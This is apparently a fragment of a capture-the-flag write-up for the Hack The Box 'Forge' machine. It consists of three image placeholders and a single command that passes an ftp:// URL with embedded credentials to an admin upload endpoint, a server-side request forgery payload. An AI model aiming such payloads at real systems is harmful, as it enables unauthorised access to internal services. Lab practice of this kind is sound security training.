 python3 upload.py 'http://ADMIN.FORGE.HTB/upload?u=ftp://user:heightofsecurity123!@ADMIN.FORGE.HTB/'